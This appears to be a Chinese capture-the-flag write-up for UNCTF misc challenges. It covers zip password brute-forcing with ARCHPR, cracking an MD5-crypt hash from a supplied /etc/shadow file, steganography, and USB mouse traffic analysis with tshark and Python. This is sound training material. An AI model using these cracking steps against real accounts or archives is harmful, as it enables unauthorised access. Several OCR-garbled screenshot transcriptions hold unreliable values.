| 5330h: | 4E | 30 | 55 | 79 | 4E | 7Å | 59 | 78 | 4E | 6B | 4D | 32 | 4E | 6A | 59 | 77 | NOUyNzYxNkM2NjYw  |
| 5340h: | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 34 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | MDAwMDA4MDAwMDAw  |
| 5350h: | 4D | 44 | 6B | 78 | 4D | 44 | 41 | 77 | 4D | 44 | 41 | 77 | 4E | 54 | 49 | 35 | MDkxMDAwMDAwNTI5  |
| 5360h: | 4E | 30 | 51 | 30 | 4E | 54 | 4D | 31 | 52 | 54 | 45 | 31 | 4E | 54 | 56 | 46 | NOQONTM1RTE1NTVF  |
| 5370h: | 4E | 55 | 4D | 35 | 4D | 44 | 41 | 77 | 4D | 44 | 67 | 77 | 4D | 54 | 41 | 77 | NUM5MDAwMDgwMTAw  |
| 5380h: | 4D | 45 | 45 | 77 | 4E | 44 | 41 | 7Å | 4D | 45 | 49 | 30 | 4D | 44 | 55 | ЗD | MEEwNDAzMEIOMDU=  |
| 5390h. |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                   |

#### Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)

Base64 | URLEncode | MD5 | TimeStamp

#### 请输入要进行 Base64 编码或解码的字符

MDAwMDAwMDAwMDAwMDAwQTUwMDEwMDAxMDAwMDAwMDAwNjA1MEI0MDUxMDZENkE5RUEyNEU1NzY3MTA2 RDdBRDU4QUMyMjk0MDEwNkQ3QUQ10EFDMjI5NDAwMDgxMDAxMDAwMDAwMDAwMJAwQTA0Nzg3NDdFMjc2MTZ 1MzVFMTU1NUU1QzkwMDAwODAxMDAwQTAwMEYzMjAxMEI0MDVCNEVDQzdF0Tg40UVERjFCQTMwQzZGRjcxODM2RUJDRk U5QTczNUVGRDZFNTAxQ0UxNDEwOTUwNTgyNzc2NEI2OURDMzdDNkUyRTQ3ODc0N0UyNzYxNkM2NjYwMDAwMDA4MDAwM DAWMDkxMDAwMDAwNTI5N0Q0NTM1RTE1NTVFNUM5MDAwMDgwMTAwMEEwNDAzMEI0MDU= (编码快捷键: Ctrl + Enter) 编码(Encode) 解码 (Decode) 1交换 Base64 编码或解码的结果: □ 编/解码后自动全选 000000000B4000000A50010001000000006050B405106D6A9EA24E5767106D7AD58AC22940106D7AD58AC2294000810010000 A000F32010B405B4ECC7E9889EDF1BA30C6FF71836EBCFE9A735EFD6E501CE14109505827764B69DC37C6E2E478747E27616C6660 000008000000910000005297D4535E1555E5C90000801000A04030B405 解码完毕。生成固定链接 也可以选择图片文件来获取它的 Base64 编码的 DataURI 形式: 选择文件 未选择文件

得到字符串,其实题目名字是提示,前后都读一下,发现倒着读是504B0304,标准的zip文件头,用python倒着输出一下,得到 zip文件的16进制

str = '000000000B4000000A500100010000000006050B405106D6A9EA24E5767106D7AD58AC22940106D7AD58AC229400081001000000
000000200A0478747E27616C6660000000000000000000000000042008000000910000005297D4535E1555E5C9000080100A000F32
010B405B4ECC7E9889EDF1BA30C6FF71836EBCFE9A735EFD6E501CE14109505827764B69DC37C6E2E478747E27616C666000000800000000000
10000005297D4535E1555E5C90000801000A04030B405'

print(str[::-1])

用16进制编辑器写入数据,改后缀打开

| aat  | a. png. 2 |       | 123 | + × | 00    | . Z11                  | D   | ac |      | 280  | .96. i | ZT 1 D |    | <pre>KE</pre> | 90  | Ľ  | .GDU. PI | ig Lubu_2.png 🔪  |
|------|-----------|-------|-----|-----|-------|------------------------|-----|----|------|------|--------|--------|----|---------------|-----|----|----------|------------------|
| Ŧ    | Edit A    | s: He | х V | R   | un So | ript                   | t 🗸 | Ru | n Te | mpla | te 🗸   | /      |    |               |     |    |          |                  |
|      |           | Ó     |     |     |       |                        |     |    |      |      |        |        |    | Ċ             |     | Ē  |          | 0123456789ABCDEF |
| A:10 | C20h:     | - 50  | 4B  |     | 04    | ОA                     | 00  | 01 | 08   | 00   | 00     |        | 5E | 55            | 51  | E5 | 35       | PKœ^UQå5         |
| A:10 | C3Oh:     | 4D    |     |     |       |                        |     |    |      | 00   |        |        |    |               |     |    |          | My%fl            |
| A:10 | C40h:     | 61    |     | 2 E |       |                        |     | E2 | Ε6   |      |        |        | 6B | 46            |     | 28 | 50       | ag.txtâæÇ<ÙkFw(P |
| A:10 | C50h:     |       |     | 41  | EC    |                        | SE  |    | FE   |      |        |        |    |               |     |    |          | Y.Aì.^mþSzžü%c   |
| A:10 | C60h:     | F 6   | CO  | ЗA  | B1    | $\mathbf{F}\mathbf{D}$ | E9  |    | 9E   |      | CE     | 4B     | 50 | 4B            | 01  | 02 | 3F       | öÀ:±ýé^ž∣ÎKPK?   |
| A:10 | C70h:     |       | 0A  |     |       |                        |     | 00 |      | SE   |        |        | E5 |               | 4D  |    |          | œ^UQå5My%        |
| A:10 | C80h:     | 00    | 00  | 00  | 19    | 00                     | 00  | 00 | 08   | 00   |        | 00     | 00 | 00            | 00  | 00 | 00       |                  |
| A:10 | C90h:     |       |     |     |       | 00                     |     | 00 |      | 00   |        |        |    |               | 2 E |    |          |                  |
| A:10 | CAOh:     |       | OA  | 00  |       | 00                     | 00  | 00 | 00   | 00   | 01     | 00     | 18 | 00            | 04  | 92 |          |                  |
| A:10 | CBOh:     |       |     |     |       |                        |     |    |      |      | 5D     |        |    |               |     |    | E4       |                  |
| A:10 | CCOh:     | 2 A   | Ε9  | A6  |       | 01                     |     | 4B | 05   | 06   | 00     | 00     | 00 | 00            | 01  | 00 | 01       | *é¦Ö.PK          |
| A:10 | CDOh:     | 00    | SA  | 00  | 00    | 00                     | 4B  | 00 |      | 00   | 00     | 00     |    |               |     |    |          |                  |
|      |           |       |     |     |       |                        |     |    |      |      |        |        |    |               |     |    |          |                  |
|      |           |       |     |     |       |                        |     |    |      |      |        |        |    |               |     |    |          |                  |

| 123.zip - WinRAR     |              |                                       |      | ·            |          |
|----------------------|--------------|---------------------------------------|------|--------------|----------|
| 文件(F) 命令(C) 工具(S) 收藏 | 陕(O) 选项(N)   | 帮助(H)                                 |      |              |          |
| 新加 解E到 测试            | <u> </u>     | AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA |      | 日描病毒 注释      | 自解压格式    |
| 🗈 📔 123.zip - 自解压格元  | t ZIP 压缩分卷,角 | 曜包大小为 25                              | 字节   |              |          |
| 名称                   | ~ 大小         | 压缩后大小                                 | 类型   | 修改时间         | CRC32    |
| <mark>.</mark> .     |              |                                       | 本地磁盘 |              |          |
| 📄 flag.txt *         | 25           | 37                                    | 文本文档 | 2020/10/21 1 | 794D35E5 |

#### 编辑时看了一下,不是伪加密,不知道是不是漏了什么线索,当时没办法硬跑一下跑出来了

| 🔏 ARCHPR 4.54 - 65%                                                                                       | – 🗆 X                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------|--|--|--|--|--|--|--|
| 文件(F) 恢复(R) 帮助(H)                                                                                         |                                          |  |  |  |  |  |  |  |
| 🗳 🤼 🌾 🗳                                                                                                   |                                          |  |  |  |  |  |  |  |
| 1 1开 开始! 停止 基准测                                                                                           | 瓜 开级 帮助 天十 退出                            |  |  |  |  |  |  |  |
| 山令已成功恢复!                                                                                                  | ×                                        |  |  |  |  |  |  |  |
| Advanced Archive Pa                                                                                       | ssword Recovery 统计信息:                    |  |  |  |  |  |  |  |
| 总计口令                                                                                                    | 769,841                                  |  |  |  |  |  |  |  |
| 总计时间                                                                                                    | 34ms                                     |  |  |  |  |  |  |  |
| 平均速度(口令/秒)                                                                                                | 22,642,382                               |  |  |  |  |  |  |  |
| 这个文件的口令 658745                                                                                            |                                          |  |  |  |  |  |  |  |
| 十六进制口令                                                                                                    | 36 35 38 37 34 35 🥻 🖓                    |  |  |  |  |  |  |  |
| 📊 保存                                                                                                    | ✔ 确定                                     |  |  |  |  |  |  |  |
| 状态窗口                                                                                                    |                                          |  |  |  |  |  |  |  |
| \wxid_0tif1f46vk0t21\FileStorage\File\20<br>2020/11/15 15:18:13 - 开始暴力攻击<br>2020/11/15 15:18:13 - 口令已成功恢复 | 120-11\123.zip"已打开。                      |  |  |  |  |  |  |  |
| 2020/11/15 15:18:13 - '658745' 是这个;                                                                       | 文件的一个有效口令 🛛 💙                            |  |  |  |  |  |  |  |
| 当前口令: 658745<br>已用时间:<br>口令长度 = 6, 总计: 1,000,000, 已处理:                                                    | 平均速度: 26,546,241 p/s<br>剩余时间:<br>658,741 |  |  |  |  |  |  |  |
|                                                                                                    | 65%                                      |  |  |  |  |  |  |  |
| ARCHPR version 4.54 (c) 1997-2012 Elcoms                                                                  | öoft Co. Ltd.                            |  |  |  |  |  |  |  |

密码658745,得到flag: UNCTF{Th13\_ls\_@\_F1@G}

## EZ\_IMAGE

先用montage把所有图片组合起来,有225张图片我用脚本跑一下猜测图片长宽都为15。

montage \*.jpg -tile 15x16 -geometry +0+0 1.jpg

然后用gaps拼图,因为每张图片的大小为60x60所以size=60

<code>gaps --image=1.jpg --size=60 --save</code>



#### 你能破解我的密码吗

下载一个shadow文件,/etc/shadow文件,用于存储Linux系统中用户的密码信息,又称为"影子文件"。看到有个用户有密码信息拿到cmd5破解得到flag。

| 文密    | : \$1\$AH\$xtjl | \$1\$AH\$xtjky.3kppbU27tR0SDJT.:18556:0:99999:7::: |    |                |  |  |  |  |  |
|-------|-----------------|----------------------------------------------------|----|----------------|--|--|--|--|--|
| 大学    | : md5(salt)     |                                                    |    | ▼ [ <u>帮助]</u> |  |  |  |  |  |
|       |                 | 查询                                                 | 加蜜 |                |  |  |  |  |  |
|       |                 |                                                    |    |                |  |  |  |  |  |
| 查询结果: |                 |                                                    |    |                |  |  |  |  |  |

123456

#### 零

下载下来一段密文,不是凯撒也不是维吉尼斯密码,结合题目名字猜测是零宽字符隐写。

在http://330k.github.io/misc\_tools/unicode\_steganography.html这个网站解密但是我在写wp时这个网站进不去。

## 爷的历险记

玩游戏房间右边上面的房间有个宝箱,会显示base64密文,解密后解锁宝箱,打在门口的老鼠,下面有个宝箱解莫斯电码,往 右边走打倒敌人获得一个假flag,然后到地图下面有个宝箱,假flag的长度和123456做异或就是宝箱密码。打倒下面的那个敌人 去地图中间那个人那里买hint2提示改存档。先保存一个存档,有个save文件夹,里面有2个rpgsave。用http://web.saveeditor.com/tool/rpg\_tkool\_mv.html改存档打过右边的就有flag了。

## YLB's CAPTCHA

用肉眼看,区分大小写。

撕坏的二维码

用软件直接识别

| 😳 QR Research                                                                                    | - 🗆 X                                                         |
|--------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| 文件(F) 工具(T) 帮助(H)                                                                                |                                                               |
| <b></b>                                                                                          | » 📀 🖾 🕥 🧹                                                     |
|                                                                                                  | <br> H(30%) ▼   Auto ▼<br> 版本   尺寸<br> Auto ▼   4 ÷<br>  Auto |
| 1                                                                                                | ^                                                             |
|                                                                                                  | ~                                                             |
| 已解码数据 1:                                                                                         | ^                                                             |
| 位置:(10.1,10.3)-(291.0,10.3)-(10.1,<br>颜色正常,正像<br>版本: 3<br>纠错等级:H, 掩码:5<br>内容:<br>unctf{QR@2yB0x} | <br>1,289.7)-(291.0,289.7)<br>                                |
| , 解码完成                                                                                           |                                                               |

## 被删除的flag

linux下用strings找到flag字符串

| root@kali:~/桌面# str<br>/home/zhou/unctf/<br>flag/mpt | ings flag | Lixt    |
|------------------------------------------------------|-----------|---------|
| δ'Ni                                                 |           |         |
| lost+found                                           |           |         |
| flag.txt                                             |           |         |
| &'Ni                                                 |           |         |
| lost+found                                           |           |         |
| flag.txt                                             |           |         |
| /home/zhou/unctf/                                    |           |         |
| flag/mnt                                             |           |         |
| lost+found                                           |           |         |
| flag.txt                                             |           |         |
| σ'N1                                                 |           |         |
| /nome/znou/unctt/                                    |           |         |
| Tlag/mnt                                             |           |         |
| unctr{congratulations                                | 5:}       | (1.212) |

#### 躲猫猫

下载下来一个excel表格文件打不开,用winhex查看是个压缩包格式,改后缀打开。在xl/sharedStings.xml出看到flag的base64加 密形式。

| ↑ Ist.zip\xI - ZIP archive, unpacked size | 23,150 bytes 🗸                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name                                      | C:Users\ljy\AppData\Local\Temp\Rar\$Dla19640.19069\sharedStrings.xml () 授素 C:Users\ljy\AppData\Lo × ① xml version="1.0" encoding="UTF-8" standalone="true"? < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" count="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="2" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main"> < sst uniqueCount="1" xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/mai |

## mouse\_click

看题目,鼠标流量分析,下载压缩包,得到文件

|   | 🗎 mou:         | se_click.zip | - WinR         | AR                  |                              |          |                 |                       |           |                   |                 |  | _ | × |
|---|----------------|--------------|----------------|---------------------|------------------------------|----------|-----------------|-----------------------|-----------|-------------------|-----------------|--|---|---|
|   | 文件(F)          | 命令(C)        | <u>工具(</u> S)  | 收藏实(0)              | 选项(N)                        | 帮助(H)    |                 |                       |           |                   |                 |  |   |   |
|   | 家加             | 解压到          | <b>)</b><br>测试 | oo<br><sub>查看</sub> | National Sector (1997)<br>制除 | 主        | <b>()</b><br>向导 | <mark>〔〕</mark><br>信息 | A<br>日描病毒 | <u> </u>   <br>注释 | <b>自解压格式</b>    |  |   |   |
|   | <b>1</b>       | 📜 mouse      | e_click.zij    | p-ZIP 压缩            | 文件,解包                        | 大小为 25,7 | 02,756 🕸        | 节                     |           |                   |                 |  |   | ~ |
| ~ | 名称             |              |                |                     | ~ 大小                         | 压缩后大/    | ▶ 类型            |                       | 修改时       | 间                 | CRC32           |  |   |   |
| - | <b>.</b> .     |              |                |                     |                              |          | 本地磁             | 益                     |           |                   |                 |  |   |   |
| A | 💼 mous         | e_click.pca  | apng           | 25,                 | 702,756                      | 512,62   | 7 Wires         | hark captu            | 2020/     | 11/2 20 <b></b>   | A1BDD6DD        |  |   |   |
|   |                |              |                |                     |                              |          |                 |                       |           |                   |                 |  |   |   |
|   |                |              |                |                     |                              |          |                 |                       |           |                   |                 |  |   |   |
|   |                |              |                |                     |                              |          |                 |                       |           |                   |                 |  |   |   |
|   |                |              |                |                     |                              |          |                 |                       |           |                   |                 |  |   |   |
|   |                |              |                |                     |                              |          |                 |                       |           |                   |                 |  |   |   |
|   |                |              |                |                     |                              |          |                 |                       |           |                   |                 |  |   |   |
| L | 1              |              |                |                     |                              |          |                 |                       |           |                   |                 |  |   |   |
| f | <b>] ~ C</b> E | 经选择 25,      | 702,756        | 字节(1 个文             | 件)                           | haro/    | W1 FO           | chark                 | 总# 631    | 计 25,702          | 2,756 字节(1 个文件) |  |   |   |

丢进kali,执行指令

tshark -r mouse\_click.pcapng -T fields -e usb.capdata | sed '/^\s\*\$/d' > usbdata.txt

|             |       |       |       | *7.al | /root/桌面/usbdata.txt - Mousepad | _ = × |
|-------------|-------|-------|-------|-------|---------------------------------|-------|
| 又仟(F) 编辑(E) | 搜察(S) | 侊图(V) | 又档(D) | 帮助(H) | 繁生,你正在庙田 root 畔白,遍作不当可能会提家你的玄佐  |       |
|             |       |       |       |       |                                 |       |
| 1 00000100  |       |       |       |       |                                 |       |
| 2 00110100  |       |       |       |       |                                 |       |
| 4 00ff0200  |       |       |       |       |                                 |       |
| 5 00ff0200  |       |       |       |       |                                 |       |
| 6 00ff0100  |       |       |       |       |                                 |       |
| 7 00000100  |       |       |       |       |                                 |       |
| 8 00ff0100  |       |       |       |       |                                 |       |
| 9 00000100  |       |       |       |       |                                 |       |
| 10 00000200 |       |       |       |       |                                 |       |
| 12 00000200 |       |       |       |       |                                 |       |
| 13 00ff0100 |       |       |       |       |                                 |       |
| 14 00000100 |       |       |       |       |                                 |       |
| 15 00000100 |       |       |       |       |                                 |       |
| 16 00000200 |       |       |       |       |                                 |       |
| 17 00000100 |       |       |       |       |                                 |       |
| 18 00000100 |       |       |       |       |                                 |       |
| 20 00000100 |       |       |       |       |                                 |       |
| 21 00000100 |       |       |       |       |                                 |       |
| 22 00000100 |       |       |       |       |                                 |       |
| 23 00000100 |       |       |       |       |                                 |       |
| 24 00000200 |       |       |       |       |                                 |       |
| 25 00000100 |       |       |       |       |                                 |       |
| 20 00000100 |       |       |       |       |                                 |       |
| 28 00000200 |       |       |       |       |                                 |       |
| 29 00000100 |       |       |       |       |                                 |       |
| 30 00000100 |       |       |       |       |                                 |       |
| 31 00000100 |       |       |       |       |                                 |       |
| 32 00fe0400 |       |       |       |       |                                 |       |
| 33 00fe0100 |       |       |       |       |                                 |       |
| 35 00fe0200 |       |       |       |       |                                 |       |
| 36 00ff0100 |       |       |       |       |                                 |       |
| 37 00ff0100 |       |       |       |       |                                 |       |
| 38 00fe0200 |       |       |       |       |                                 |       |
| 39 00ff0100 |       |       |       |       |                                 |       |
| 40 00110000 |       |       |       |       |                                 |       |

```
nums = []
keys = open('usbdata.txt', 'r')
result=open('result.txt', 'w')
posx = 0
posy = 0
for line in keys:
    x = int(line[2:4],16)
    y = int(line[5:7],16)
    if x > 127 :
        x -= 256
    if y >115 :
        y -=256
    posx += x
    posy += y
    btn_flag = int(line[0:2],16)  # 1 for left , 2 for right , 0 for nothing
    if btn_flag == 1 : # 1 代表左触, 2代表右她
        result.write(str(posx)+' '+str(-posy)+'\n')
keys.close()
result.close()
```

|         |       | 141   |       |       |       | /root/桌面/result.txt - Mousepad  | _ = × |
|---------|-------|-------|-------|-------|-------|---------------------------------|-------|
| 文件(F)   | 编辑(E) | 搜索(S) | 视图(V) | 文档(D) | 帮助(H) | 警告:您正在使用 root 账户,操作不当可能会损害您的系统。 |       |
| 1 -21   | -848  |       |       |       |       |                                 | 1     |
| 2 -22   | -944  |       |       |       |       |                                 |       |
| 3 -22   | -1056 |       |       |       |       |                                 |       |
| 5 -22   | -1328 |       |       |       |       |                                 |       |
| 6 -22   | -1344 |       |       |       |       |                                 |       |
| 7 -22   | -1376 |       |       |       |       |                                 |       |
| 8 -22   | -1392 |       |       |       |       |                                 |       |
| 9 -22   | -1408 |       |       |       |       |                                 |       |
| 10 -22  | -1424 |       |       |       |       |                                 |       |
| 11 -22  | -1456 |       |       |       |       |                                 |       |
| 12 - 22 | -2144 |       |       |       |       |                                 |       |
| 14 - 21 | -21/0 |       |       |       |       |                                 |       |
| 15 -20  | -2208 |       |       |       |       |                                 |       |
| 16 -19  | -2224 |       |       |       |       |                                 |       |
| 17 -19  | -2224 |       |       |       |       |                                 |       |
| 18 -18  | -2240 |       |       |       |       |                                 |       |
| 19 -18  | -2256 |       |       |       |       |                                 |       |
| 20 -17  | -2272 |       |       |       |       |                                 |       |
| 21 - 17 | -2200 |       |       |       |       |                                 |       |
| 22 -10  | -2726 |       |       |       |       |                                 |       |
| 24 -13  | -2752 |       |       |       |       |                                 |       |
| 25 -8   | -2992 |       |       |       |       |                                 |       |
| 26 -5   | -3008 |       |       |       |       |                                 |       |
| 27 -5   | -3024 |       |       |       |       |                                 |       |
| 28 - 3  | -3136 |       |       |       |       |                                 |       |
| 29 - 2  | -3152 |       |       |       |       |                                 |       |
| 310 -   | 3204  |       |       |       |       |                                 |       |
| 32 0 -  | 3232  |       |       |       |       |                                 |       |
| 33 1 -  | 3264  |       |       |       |       |                                 |       |
| 34 2 -  | 3312  |       |       |       |       |                                 |       |
| 35 10 - | -3488 |       |       |       |       |                                 |       |
| 36 11   | -3488 |       |       |       |       |                                 |       |
| 37 12   | -3488 |       |       |       |       |                                 |       |
| 38 19   | -3472 |       |       |       |       |                                 |       |
| 40 21   | -3456 |       |       |       |       |                                 |       |

#### 用gnuplot软件画图



读出flag: unctf{U5BC@P}

#### 阴阳人编码

将就这和不会把改成Ook,将反问号改成问号拿去网站解Ook编码

博客: http://www.lu0sf.top